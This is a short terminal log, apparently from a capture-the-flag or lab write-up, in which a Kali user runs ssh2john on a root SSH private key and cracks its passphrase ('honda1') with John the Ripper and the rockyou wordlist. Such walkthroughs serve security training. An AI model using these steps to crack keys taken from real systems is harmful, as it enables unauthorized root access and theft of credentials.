 ┌──(root㉿hypnopompicman)-[/home/kali/Desktop]
└─# ssh2john id_rsa_root > hash
┌──(root㉿hypnopompicman)-[/home/kali/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
honda1           (id_rsa_root)
1g 0:00:01:51 DONE (2025-01-21 05:58) 0.008930g/s 31.71p/s 31.71c/s 31.71C/s cougar..01234
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿hypnopompicman)-[/home/kali/Desktop]
└─#